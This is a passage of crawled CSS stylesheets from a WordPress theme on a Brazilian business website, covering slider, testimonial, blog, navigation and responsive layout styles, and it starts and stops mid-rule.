	line-height: 42px;
	font-size: 18px;
	margin: 0px;
	color: #aaa;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;

}

.flex-prev:hover i, .flex-next:hover i  {
	color:#fff;
}

.flexslider:hover .flex-next {
	right: 20px;
}

.flexslider:hover .flex-prev {
	left: 10px;
}


/**
 * nivo slider css
 * ----------------------------------------------------------------------------
 */ 
.wpb_gallery .flexslider {
	box-shadow: none;
}
.wpb_gallery .theme-default .nivoSlider {
	box-shadow: none;
}
.wpb_gallery .theme-default .nivo-controlNav {
	padding: 10px 0 3px 0;
	position: absolute;
	margin-top: -40px;
	z-index: 999;
	width: 100%;
}
.wpb_gallery .theme-default .nivo-controlNav a {
	display: inline-block;
	margin: 0 2px;
	width: 11px;
	height: 11px;
	background: #666;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	background: rgba(255, 255, 255, 0.8);
	box-shadow: none;
}
.wpb_gallery .theme-default .nivo-controlNav a.active {
	background: #333;
	background: rgba(0,0,0,0.7);
}

.nivo-caption {
	padding:20px;
	opacity:0.7;
}

.nivo-caption h2 {
	color:#fff;
	margin:0px;
	padding-bottom:10px;
	font-size:23px;
}
.kwayy-slider-desc {
	padding-bottom:5px;
	color:#9b9b9b;
}

.theme-default .nivo-caption  a {
	border-bottom:none;
}

.theme-default .nivo-controlNav {
	margin-top: -184px;
	padding: 20px 0;
	z-index: 5;
	position: absolute;
}

/**
 * Testimonials
 * ----------------------------------------------------------------------------
 */
.entry-content .kwayy-testimonial-wrapper ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	margin-right: -15px;
	margin-left: -15px;
}
.entry-content .kwayy-testimonial-wrapper blockquote {
	margin: 0px;
	border-left: none;
	font-style: normal;
	font-size: 14px;
	font-weight: 400;
	padding: 0px;
}
.kwayy-testimonial-wrapper .contarea {
	padding: 25px;
	background-color: #fff;
	border: 1px solid #eee;
	border-radius: 3px;
	position: relative;
}
.kwayy-testimonial-wrapper .contarea:after, .kwayy-testimonial-wrapper .contarea:before {
	top: 100%;
	left: 15%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.kwayy-testimonial-wrapper .contarea:after {
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #fff;
	border-width: 10px;
	margin-left: -10px;
}
.kwayy-testimonial-wrapper .contarea:before {
	border-color: rgba(194, 225, 245, 0);
	border-top-color: #eee;
	border-width: 11px;
	margin-left: -11px;
}
.kwayy-testimonial-data footer:after {
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.kwayy-testimonial-data .kwayy-testimonial-img {
	border-radius: 50%;
	width: 55px;
	margin-top: 29px;
	margin-left: 22px;
	float: left;
}
.kwayy-testimonial-data .kwayy-testimonial-img img {
	border-radius: 50%;
}
.kwayy-testimonial-data .kwayy-testimonial-title {
	margin-top: 41px;
	float: left;
	margin-left: 17px;
	color:#303a3b;
}
.kwayy-row-bgcolor-dark .kwayy-testimonial-data .kwayy-testimonial-title, 
.kwayy-row-bgcolor-skincolor .kwayy-testimonial-designation{
	color:#fff;
}
.kwayy-tst-contarea-text {
	z-index: 2;
	position: relative;
	font-style: italic;
	font-size: 15px;
}
.kwicon-quote:before {
	content: '\e868';
}
.kwayy-testimonial-icon {
	position: absolute;
	bottom: -10px;
	right: 0;
	font-size: 105px;
	color: rgba(0, 0, 0, 0.04);
	z-index: 1;
}
.kwayy-testimonial-designation {
	display: block;
	font-size: 12px;
}
.kwayy-testimonial-box {
	margin-bottom: 50px;
}
.kwayy-row-bgcolor-skincolor .contarea {
	color: #303a3b;
}

.kwayy-row-bgcolor-dark .kwayy-testimonial-wrapper .contarea{
	border:none;
	background-color: rgba(0, 0, 0, 0.3);
	color:#fff;
}
body .kwayy-row-bgcolor-dark .kwayy-tst-contarea-text{
	color:#fff;
}
.kwayy-row-bgcolor-dark .kwayy-testimonial-wrapper .contarea:before, 
.kwayy-row-bgcolor-dark .kwayy-testimonial-wrapper .contarea:after {
	border-color: transparent; 
	border-top-color: rgba(0, 0, 0, 0.1);
}

/**
 * OwlCarousel-slider ( Blog Arrow )
 * ----------------------------------------------------------------------------
 */
body .owl-prev .kwicon-angle-left, .owl-next .kwicon-angle-right {
	font-size: 22px;
}
 body .owl-buttons .owl-next i:before .owl-prev i:before {
 margin-left:0px;
 margin-right:0px;
}
body .owl-theme .owl-controls .owl-buttons div {
	background-color: #000;
	opacity: 0.5;
}
body .owl-theme .owl-controls .owl-buttons div {
	top: 50%;
	position: absolute;
	height: 30px;
	width: 30px;
	line-height: 30px;
	margin-top: -15px;
	padding: 0px !important;
}
.owl-prev {
	left: 1%;
}
.owl-next {
	right: 1%;
}
.owl-buttons .owl-prev i::before, .owl-buttons .owl-next i::before {
	margin-left: 0px;
	margin-right: 0px;
}
.owl-theme .owl-controls .owl-buttons div {
	background-color: #000;
	opacity: 0.5;
}
.kwayy-row-bgcolor-skincolor .owl-theme .owl-controls .owl-page.active span, .kwayy-row-bgcolor-dark .owl-theme .owl-controls .owl-page.active span {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);
	background-color: transparent;
}
.kwayy-row-bgcolor-skincolor .owl-theme .owl-controls.clickable .owl-page:hover span, .kwayy-row-bgcolor-dark .owl-theme .owl-controls.clickable .owl-page:hover span {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);

	background-color: transparent;
}
.kwayy-row-bgcolor-skincolor .owl-theme .owl-controls .owl-page span, .kwayy-row-bgcolor-dark .owl-theme .owl-controls .owl-page span {
	box-shadow: inset 0 0 0 8px white;
	opacity: 0.8 !important;
	-webkit-transition: box-shadow 0.3s ease;
	transition: box-shadow 0.3s ease;
}


/**
 * Home page blog
 * ----------------------------------------------------------------------------
 */
 
.post-box {
	margin-bottom: 30px;
}
.post-box .kwayy-postbox-small-date {
	position: absolute;
	z-index: 99;
	margin: 8px 0px 0px 8px;
}
.post-box .post-item-thumbnail-inner {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	/*padding-top: 25px;*/
	height: 0;
}
.post-box .post-item-thumbnail-inner iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post-box .post-item-thumbnail {
	position: relative;
}
.post-box .kwayy-postbox-small-date .kwayy-post-date-wrapper {
	width: 62px;
	height: 62px;
}
.post-box .kwayy-postbox-small-date .kwayy-entry-date .entry-date {
	font-size: 23px;
	padding-top: 10px;
}
.post-box .kwayy-postbox-small-date .entry-month {
	font-size: 15px;
}
.post-box .kwayy-postbox-small-date .entry-month .entry-year {
	display: none;
}
.post-box .kwayy-postbox-small-date .kwayy-post-icon-wrapper {
	height: 30px;
	width: 30px;
	right: -16px;
}
.post-box .kwayy-postbox-small-date .kwayy-post-icon-wrapper i {
	font-size: 13px;
	line-height: 30px;
}
.post-box .post-item .item-content h4 {
	font-size: 17px;
	font-weight: 500;
	margin: 0px 0px 0px 0px;
	padding: 10px;
	padding-bottom: 0px;
	padding-top: 12px;
}
.post-box .post-item .item-content h4 a:hover {
	text-decoration: none;
}
.post-box .post-item .kwayy-blogbox-desc {
	padding: 10px;
}


.post-box .post-item .item-content {
	border: 1px solid #eee;
	background-color: #fff;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-bottomright: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top: none;
}
.post-box .post-item .entry-meta .kwayy-meta-details {
	border: none;
	border-top: 1px solid #EDEDED;
	padding: 10px;
	background: rgba(237, 237, 237, 0.2);
}
.post-box .post-item .entry-meta .kwayy-meta-details .categories-links a {
	color: #999;
	font-size: 14px;
	font-weight: 300;
}
.post-box .post-item .entry-meta .kwayy-meta-details .categories-links a:hover, .entry-meta .kwayy-meta-details a:hover {
	color: #575757;
}
.post-box .post-item .entry-meta .kwayy-meta-details span i {
	padding-right: 0px;
}
.post-box .post-item .entry-meta .kwayy-meta-details span {
	margin-right: 10px;
}
.post-box .post-item .owl-carousel .owl-wrapper-outer {
	margin-bottom: 0px;
}
.post-box .post-item .icons {
	position: absolute;
	top: 31px;
}
.kwayy-proj-noimage {
	position: absolute;
	background: rgb(246, 246, 246);
	width: 100%;
	height: 100%;
	text-align: center;
	padding-top: 25%;
	padding-bottom: 25%;
}
.kwayy-proj-noimage i {
	font-size: 35px;
	opacity: 0.1;
}
.kwayy-blogbox-btn.kwayy-center {
	text-align: center;
	margin-top: 10px;
}

/*list style */
ul.list-style {
	margin: 0px;
	padding: 0px;
}
.list-style li {
	line-height: 20px;
	padding: 7px 0;
	position: relative;
	padding-left: 0px;
	list-style: none;
}
.list-style li:before {
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: 10px;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: 0px;
	font-size: 15px;
}
ul.list-style1 li:before {
	content: '\e83f';
}
ul.list-style2 li:before {
	content: '\e8a6';
}
ul.list-style3 li:before {
	content: '\e8ad';
}
ul.list-style4 li:before {
	content: '\e8bc';
}
ul.list-style5 li:before {
	content: '\e9f2';
}
ul.list-style6 li:before {
	content: '\eb41';
}
ul.list-style7 li:before {
	content: '\ee75';

}
ul.list-style8 li:before {
	content: '\e8b1';
}
ul.list-style9 li:before {
	content: '\e8d1';
}
ul.list-style10 li:before {
	content: '\e9b3';
}

/*revslider style */
.roundicon {
	border-radius: 50%;
}

/**
 * Revolution Button Property
 * ----------------------------------------------------------------------------
 */

.kwayy-rev-slider-wrapper .tp-button {
	text-transform: uppercase;
	font-size: 12px;
	line-height: 22px;
	font-weight: bold;
	letter-spacing: 1px;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	position: relative;
	display: inline-block;
	height: auto;
	line-height: 20px !important;
	padding: 12px 27px 12px;
	text-shadow: none !important;
	background: none;
}
.tp-button.red {
	color: #cb1d1d !important;
	box-shadow: 0 0 0 1px #cb1d1d inset;
	background-color: transparent;
}
.tp-button.green {
	color: #21a117 !important;
	box-shadow: 0 0 0 1px #21a117 inset;
	background-color: transparent;
}
.tp-button.blue {
	color: #1d78cb !important;
	box-shadow: 0 0 0 1px #1d78cb inset;
	background-color: transparent;
}
.tp-button.orange {
	color: #ff7700 !important;
	box-shadow: 0 0 0 1px #ff7700 inset;
	background-color: transparent;
}
.tp-button.darkgrey {
	color: #555 !important;
	box-shadow: 0 0 0 1px #555 inset;
	background-color: transparent;
}
.tp-button.lightgrey {
	color: #888 !important;
	box-shadow: 0 0 0 1px #888 inset;
	background-color: transparent;
}
.tp-button.white {
	color: #fff !important;
	box-shadow: 0 0 0 1px #fff inset;
	background-color: transparent;
}
/* Hover Effect */
.tp-button:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	text-decoration: none;
}
.tp-button.red:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #cb1d1d;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.blue:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #1d78cb;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.orange:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #ff7700;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.darkgrey:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #555;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.lightgrey:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #888;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.white:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0) inset;
	background-color: #fff;
	text-decoration: none;
	color: #333 !important;
}

/**
 * Boxed Layout
 * ----------------------------------------------------------------------------
 */ 
.kwayy-boxed #page {
	margin: 0 auto;
	overflow: hidden;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	background: #fff;
}

/**
 * Navbar
 * ----------------------------------------------------------------------------
 */ 
.kwayy-sticky-area {
	width: 100%;
	position: fixed;
	z-index: 1001;
	top: 0px;
}
.kwayy-responsive-off.kwayy-boxed .kwayy-sticky-area {
	width: 1000px;
}
.kwayy-sticky-area.header-scrolled {
	position: fixed;
	z-index: 1001;
	background: #fff;
	position: fixed !important;
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
	background: rgba(255, 255, 255, 0.95);
}
.kwayy-sticky-area.header-scrolled .header-wrapper {
	border-bottom: 7px solid rgba(248, 248, 248, 0.23);
}

/* Header 3 */
.kwayy-header3 .kwayy-sticky-area, .kwayy-header3 .kwayy-sticky-area.header-scrolled {
	position: relative !important;
}

/**
 * Sticky Header
 * ----------------------------------------------------------------------------
 */
.kwayy-sticky-area {
	position: fixed;
	top: 0;
	z-index: 999;
	background: white;
}
.kwayy-noStickyOnScroll .kwayy-sticky-area {
	position: relative;
}
.kwayy-topbar, .header-scrolled .kwayy-topbar, .header-scrolled ul.nav-menu > li > a, .header-scrolled div.nav-menu > ul > li > a, ul.nav-menu > li > a, div.nav-menu > ul > li > a, .kwayy-wbar, #page {
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
}
.header-scrolled .kwayy-topbar {
	margin-top: -44px;
}
.header-scrolled .kwayy-wbar {
	margin-top: -40px;
}
.header-scrolled ul.nav-menu > li > a, .header-scrolled div.nav-menu > ul > li > a {
	padding: 24px 12px 0;
	height: 95px;
}
.kwayy-header1 .header-scrolled ul.nav-menu > li > a, .kwayy-header1 .header-scrolled div.nav-menu > ul > li > a {
	padding: 16px 12px 0;
	height: 95px;
}

/**
 * Search Page
 * ----------------------------------------------------------------------------
 */
.search-results .hentry {
	margin-bottom: 30px;
}
#totop {
	font-size: 18px;
	font-weight: 900;
	color: #aaa;
	background: #181c27;
	position: fixed;
	display: none;
	right: 14px;
	bottom: 14px;
	z-index: 999;
	border-radius: 50%;
	-moz-border-radius: 50%;
	height: 40px;
	width: 40px;
	text-align: center;
	padding-top: 8px;
}
#totop:hover {
	color: #fff;
}

/**
 * Background Video 
 * ----------------------------------------------------------------------------
 */
.kwayy-row-bgvideo-wrapper video {
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	min-width: 100%;
	min-height: 100%;
	max-width: none;
}
.homevideo .kwayy-row-bgvideo-wrapper video {
	top: -198px;
}
.kwayy-row-bg-video .grid_section {
	position: relative;
	z-index: 99;
}
.kwayy-row-color {
	background: rgba(0, 0, 0, 0.44);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 3;
}
.kwayy-row-bgcolor-dark .kwayy-row-color {
	background: rgba(0, 0, 0, 0.81);
}
.kwayy-row-bgcolor-skincolor p, .kwayy-row-bg-video p, .kwayy-row-bg-video.kwayy-row-bgcolor-dark p, .kwayy-row-bg-video.kwayy-row-bgcolor-grey p {
	color: rgba(255, 255, 255, 0.7);
}
.kwayy-row-bgcolor-skincolor h2, .kwayy-row-bg-video h2, .kwayy-row-bg-video.kwayy-row-bgcolor-dark h2, .kwayy-row-bg-video.kwayy-row-bgcolor-grey h2 {
	color: #fff;
}
.roundedicon i{
	font-size:60px;
}
.kwayy-sb-main-link a:hover {
	text-decoration: none;
}


body.vc-editor .vc-container .wpb_column {
	width: 100% !important;
}


.vc_carousel .vc-carousel-control .icon-prev, 
.vc_carousel .vc-carousel-control .icon-next{

	background: #181c27;
	z-index: 999;
	border-radius: 50%;
	-moz-border-radius: 50%;
	height: 40px;
	width: 40px;
	text-align: center;	
}
.vc_carousel .vc-carousel-control .icon-next:before{
	font-family: "kwayy";
	content: '\e8a6';
	font-size: 18px;
	font-weight: 900;
	color: #fff;
	top:8px;
}
.vc_carousel .vc-carousel-control .icon-prev:before{
	font-family: "kwayy";
	content: '\e8a5';
	font-size: 18px;
	font-weight: 900;
	color: #fff;
	top:8px;
}

--- FILE ---
content_type: text/css
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/css/responsive.css?ver=4.9.26
body_size: 2347
content:
 @media (min-width: 768px) {
.kwayy-responsive-on.kwayy-boxed #page, .kwayy-responsive-on.kwayy-boxed #page .kwayy-sticky-area {
	width: 100%;
}
.tp-caption.medium_light_white2 {
	display: none;
}
}
 @media (min-width: 992px) {
.kwayy-responsive-on.kwayy-boxed #page, .kwayy-responsive-on.kwayy-boxed #page .kwayy-sticky-area {
	width: 990px;
}
.roundedicon i {
	font-weight: normal;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, 0.72);
	border-radius: 50%;
	height: 100px;
	width: 100px;
	line-height: 100px !important;
	display: block;
	margin: 0px;
	text-align: center;
	background: rgba(255, 255, 255, 0.11);
}
.tp-caption.medium_light_white2 {
	display: none;
}
}
 @media (min-width: 1200px) {
.kwayy-responsive-on.kwayy-boxed #page, .kwayy-responsive-on.kwayy-boxed #page .kwayy-sticky-area {
	width: 1200px;
}
.roundedicon i {
	font-weight: normal;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, 0.72);
	border-radius: 50%;
	height: 137px;
	width: 137px;
	line-height: 137px !important;
	display: block;
	margin: 0px;
	text-align: center;
	background: rgba(255, 255, 255, 0.11);
}
.tp-caption.medium_light_white2 {
	display: block;
}
}
 @media (max-width: 999px) {

.toggled-on .nav-menu, .toggled-on .nav-menu > ul {
	display: block;
	margin-left: 0;
	padding: 0;
	margin-top: 10px;
}
.toggled-on .menu-main-navigation-container, .main-navigation.toggled-on {
	padding-bottom: 20px;
	max-width: 100%;
	width: 100%;
}
.toggled-on .nav-menu, .toggled-on .nav-menu > ul, .header-logo, .header-navbar {
	width: 100%;
}
.header-wrapper .table-row {
	display: block;
}
.toggled-on ul.nav-menu, .header-logo, .header-navbar {
	float: none;
	display:block;
}
.header-logo {
	vertical-align: top;
	text-align: left;
}
.header-logo.kwayy-logotype-image .home-link-img img {
	max-width: 100%;
	height: auto;
}
.kwayy-header-search {
	float: none;
	display: inline-block;
}
.menu-with-icon .menu-with-icon {
	float: left;
	margin-right: 10px;
}
.menu-with-icon .kwayy-menu-text {
	padding: 0px;
	line-height: 32px;
}
.toggled-on .nav-menu li > ul {
	background-color: transparent;
	float: none;
	margin-left: 20px;
	position: relative;
	left: auto;
	top: auto;
	visibility: visible;
	opacity: 1;
}
.toggled-on .nav-menu li > ul a, ul.nav-menu > li.current-menu-item > a, div.nav-menu > ul > li.current-menu-item > a {
	width: auto;
}
.toggled-on .nav-menu li:hover > a, .toggled-on .nav-menu .children a {
	background-color: transparent;
}
.toggled-on .nav-menu .sub-menu .sub-menu {
	left: 0px;
}
.toggled-on .nav-menu .sub-menu .sub-menu, .toggled-on div.nav-menu > ul .children .children {
	top: 0px;
}
.header-scrolled .toggled-on ul.nav-menu > li > a, .header-scrolled .toggled-on div.nav-menu > ul > li > a, .kwayy-header2 ul.nav-menu > li > a, .kwayy-header2 div.nav-menu > ul > li > a {
	padding: 10px 0px;
	height: inherit;
	transition: none;
	-webkit-transition: none;
}
.kwayy-topbar, .header-scrolled .kwayy-topbar, .header-scrolled ul.nav-menu > li > a, .header-scrolled div.nav-menu > ul > li > a, ul.nav-menu > li > a, div.nav-menu > ul > li > a, .kwayy-wbar, #page {
	transition: none;
	-webkit-transition: none;
}
.toggled-on .nav-menu > li.menu-item-has-childrenmenu-without-color.menu-with-icon {
	position: relative;
}
.righticon {
	position: absolute;
	right: 0px;
	z-index: 9999;
	top: 16px;
}
.righticon i {
	font-size: 17px;
	cursor: pointer;
}
ul.nav-menu > li:hover > a, ul.nav-menu li.current-menu-item:hover a, ul.nav-menu > li a:hover, ul.nav-menu li.current-menu-item a:hover, div.nav-menu > ul > li:hover > a, div.nav-menu > ul li.current-menu-item:hover a, div.nav-menu > ul > li a:hover, div.nav-menu > ul li.current-menu-item a:hover {
	background-color: transparent;
}
ul.nav-menu .sub-menu, div.nav-menu > ul ul.children, ul.nav-menu li > ul, ul.nav-menu li:hover > ul, div.nav-menu > ul li:hover > ul {
	display: none;
}
ul.nav-menu .sub-menu.open, ul.nav-menu .sub-menu.open li > ul, div.nav-menu > ul .children.open, div.nav-menu > ul .children.open li > ul {
	display: block;
	-moz-transition: all 1s ease;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-webkit-transform: rotateX(0deg);
	width: auto;
	box-shadow: none;
}
.toggled-on ul.nav-menu li:hover > ul, .toggled-on div.nav-menu > ul li:hover > ul, .toggled-on ul.nav-menu li > ul, .toggled-on div.nav-menu > ul li > ul {
	perspective: none;
	transition: none;
	transform: none;
}

ul.nav-menu > li.menu-without-icon > a {
  padding-top: 7px;
}
.righticon {
	display: block;
}
.navbar {
	min-height: 0px;
	margin-bottom: 0px;
}
.menu-toggle {
	display: block;
	position: absolute;
	right: 0px;
	top: -75px;
}
ul.nav-menu, div.nav-menu > ul {
	display: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	transition: all .25s ease;
	margin: 0px;
}
ul.nav-menu > li, div.nav-menu > ul > li {
	position: relative;
	display: block;
	float: none;
}
ul.nav-menu > li a, div.nav-menu > ul > li a {
	font-size: 15px;
	line-height: 15px;
	padding: 6px 0px 10px 0px;
	border-bottom: 1px solid #e4e4e4;
	margin: 0;
	height: 100%;
}
ul.nav-menu ul a, ul.nav-menu ul ul a, div.nav-menu > ul ul a, div.nav-menu > ul ul ul a {
	padding: 0px
}
ul.nav-menu li ul li a, div.nav-menu > ul li ul li a {
	padding: 15px 0px 15px 0px;
}
ul.nav-menu .current-menu-item > a, ul.nav-menu .current_page_item > a, ul.nav-menu .current-menu-item > a, ul.nav-menu ul.sub-menu .current_page_item > a, ul.nav-menu ul.sub-menu .current-menu-item > a {
	border-bottom: 1px solid #e4e4e4;
}
ul.nav-menu li:hover > ul, div.nav-menu > ul li:hover > ul {
	top: 0px;
}
ul.nav-menu li:hover i .righticon i {
	background-color: red;
}
h3.menu-toggle:after {
	display: none;
}
ul.nav-menu .current_page_ancestor > a, ul.nav-menu .current-menu-ancestor > a, ul.nav-menu .current_page_item > a, ul.nav-menu .current-menu-item > a {
	border-top: none;
	border-bottom: 1px solid #e4e4e4 !important;
}
ul.nav-menu ul a:hover, ul.nav-menu ul ul a:hover, div.nav-menu > ul ul a:hover, div.nav-menu > ul ul ul a:hover, ul.sub-menu li:hover a {
	color: #141412 !important;
	border-bottom: 1px solid #e4e4e4;
}
ul.sub-menu > li {
	border-bottom: none
}
ul.nav-menu li li:hover > a, div.nav-menu > ul li li:hover > a {
	color: #141412;
}
ul.nav-menu > li > a, div.nav-menu > ul > li > a {
	text-align: left;
}
.header-wrapper {
	padding-top: 30px;
	padding-bottom: 30px;
}
/* Header 2 Style*/

.kwayy-header2 ul.nav-menu > li > a, .kwayy-header2 div.nav-menu > ul > li > a {
	padding: 6px 0px 10px 0px;
	line-height: 30px;
}
/* Header 3 Style*/

/*.kwayy-header3 .menu-toggle {
	top: -73px;
}*/
.kwayy-header3 ul.nav-menu > li > a, .kwayy-header2 div.nav-menu > ul > li > a {
	padding: 6px 0px 10px 0px;
	line-height: 30px;
	height: auto
}
.kwayy-header3 ul.nav-menu .sub-menu, .kwayy-header3 ul.nav-menu .children, .kwayy-header3 div.nav-menu > ul .sub-menu, .kwayy-header3 div.nav-menu > ul .children {
	top: 0px
}
.kwayy-tb-content {
	text-align: center;
	padding-bottom: 10px;
}
.kwayy-tb-social {
	text-align: center;
	margin-bottom: 10px;
}
.social-icons {
	float: none;
}
/* kwayy-titlebar-wrapper*/

.kwayy-titlebar-wrapper .kwayy-flexible-width-left, .kwayy-titlebar-wrapper .kwayy-flexible-width-right {
	text-align: center;
}
.kwayy-titlebar-wrapper .kwayy-flexible-width-left {
	padding-bottom: 15px;
}
/* Footer Widget */

.site-footer .widget {
	margin-bottom: 30px;
}
.copyright {
	text-align: center;
}
/*Sticky Off*/

#page {
	padding-top: 0px !important;
}
.kwayy-sticky-area.header-scrolled, .kwayy-sticky-area {
	position: relative !important;
	top: 0px !important;
}
.header-scrolled .kwayy-topbar {
	margin-top: 0px;
}
.woocommerce div.product form.cart .button,  .woocommerce-page div.product form.cart .button {
	margin-left: 0px;
}
.widget_shopping_cart_content .buttons .checkout {
	margin-left: 0px;
}
.woocommerce table.cart td.actions .button,  .woocommerce table.cart td.actions input,  .woocommerce-page #content table.cart td.actions .button,  .woocommerce-page #content table.cart td.actions input,  .woocommerce-page table.cart td.actions .button,  .woocommerce-page table.cart td.actions input,  .woocommerce-page table.cart td.actions .coupon .input-text,  .woocommerce-page #content table.cart td.actions .coupon .input-text,  .woocommerce table.cart td.actions .coupon .input-text {
	margin-bottom: 10px;
}
.woocommerce table.cart td.actions .coupon,  .woocommerce-page #content table.cart td.actions .coupon,  .woocommerce-page table.cart td.actions .coupon {
	float: left;
	width: 45%;
	text-align: left;
}
.woocommerce table.cart td.actions .kwayy-cart-buttons,  .woocommerce-page #content table.cart td.actions .kwayy-cart-buttons,  .woocommerce-page table.cart td.actions .kwayy-cart-buttons {
	float: right;
	width: 45%;
	text-align: right;
}
.woocommerce-page #content table.cart td.actions .button.update-cart-button,  .woocommerce-page #content table.cart td.actions .button.checkout-button {
	margin-bottom: 10px;
}
.woocommerce table.cart td.actions .button,  .woocommerce table.cart td.actions input,  .woocommerce-page #content table.cart td.actions .button,  .woocommerce-page #content table.cart td.actions input,  .woocommerce-page table.cart td.actions .button,  .woocommerce-page table.cart td.actions input {
	float: none !important;
	width: auto;
}
.kwayy-slider-wrapper .flex-caption {
	display: none;
}
.kwayy-header-overlay .kwayy-slider-wrapper {
	margin-top: 0px;
}
}

 @media (max-width: 767px){	
 
.menu-toggle {
	display: block;
	position: relative; 
	right: 0px; 
	top: 0px; 
}
.header-logo {
	text-align: center;
}  
.kwayy-flexible-width-left, .kwayy-flexible-width-right {
	display: block;
}	 
.kwayy-boxed #page {
	width: auto;
}
.kwayy-header-search {
	display: none;
}
.portfolio-wrapper .portfolio-box {
	width: 49%;
}
/* Call to Action */

.cta_align_right .kwayy-cta-content-wrapper, .cta_align_right .kwayy-cta-button-wrapper, .wpb_call_to_action, .cta_align_left .kwayy-cta-content-wrapper, .cta_align_left .kwayy-cta-button-wrapper {
	display: block;
	text-align: center;
}
.kwayy-cta-content-wrapper {
	padding-bottom: 24px;
}
.vc_responsive .cta_align_left .wpb_button, .vc_responsive .cta_align_right .wpb_button {
	margin: 0px;
}
.how-it-section-image img {
	margin-bottom: 20px
}
.kwayy-team-box {
	margin-bottom: 30px;
}
img.size-full, img.size-large, img.wp-post-image {
	height: auto;
	max-width: 100%;
}
.tp-caption.medium_light_white2 {
	display: none;
}
.wpcf7-form-control {
	width: 100%;
}
.wpcf7-form .col-sm-6:last-child {
	padding-left: 15px;
}
.wpcf7#wpcf7-f1811-p1804-o1 {
	width: auto;
	margin-left: 0;
}
.post-box {
	margin-bottom: 20px;
}
.woocommerce ul.products li.product,  .woocommerce-page ul.products li.product {
	width: 48%;
}
.kwayy-slider-wrapper .flex-caption {
	display: none;
}
}
 @media only screen and (max-width: 479px) {
.header-logo a.home-link, .footer-logo a.home-link {
	width: 100% !important;
}
.portfolio-wrapper .portfolio-box {
	width: 100%;
}
.roundedicon i {
	height: 50px;
	width: 50px;
	line-height: 50px !important;
	background: none;
}
.woocommerce ul.products li.product,  .woocommerce-page ul.products li.product {
	width: 100%;
}
.woocommerce .cart-collaterals .cart_totals,  .woocommerce-page .cart-collaterals .cart_totals,  .woocommerce .cart-collaterals .shipping_calculator,  .woocommerce-page .cart-collaterals .shipping_calculator {
	width: 100%;
}
.woocommerce table.cart td.actions .button,  .woocommerce table.cart td.actions input,  .woocommerce-page #content table.cart td.actions .button,  .woocommerce-page #content table.cart td.actions input,  .woocommerce-page table.cart td.actions .button,  .woocommerce-page table.cart td.actions input,  .woocommerce-page table.cart td.actions .coupon .input-text,  .woocommerce-page #content table.cart td.actions .coupon .input-text,  .woocommerce table.cart td.actions .coupon .input-text {
	width: 100%;
	margin-bottom: 20px;
}
.woocommerce table.cart td.actions .coupon,  .woocommerce-page #content table.cart td.actions .coupon,  .woocommerce-page table.cart td.actions .coupon {
	padding-bottom: 0px;
}
.woocommerce table.cart td.actions .coupon,  .woocommerce-page #content table.cart td.actions .coupon,  .woocommerce-page table.cart td.actions .coupon {
	float: none;
	width: 100%;
}
.woocommerce table.cart td.actions .kwayy-cart-buttons,  .woocommerce-page #content table.cart td.actions .kwayy-cart-buttons,  .woocommerce-page table.cart td.actions .kwayy-cart-buttons {
	float: none;
	width: 100%;
}
.woocommerce-page #content table.cart td.actions .coupon {
	margin-bottom: 20px;
}
.woocommerce-page #content table.cart td.actions #coupon_code {
	margin-bottom: 10px;
}
.woocommerce table.cart td.actions .button.alt,  .woocommerce-page table.cart td.actions .button.alt,  .woocommerce-page #content table.cart td.actions .button.alt {
	margin-left: 0px;
}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/css/dynamic-style.php?ver=4.9.26
body_size: 3061
content:





/********* GLOBAL *********/

body{

	background:#ffffff;

	background-attachment: fixed;

}





/******* Logo and Tagline ********/





.header-logo a.home-link,

.footer-logo a.home-link{

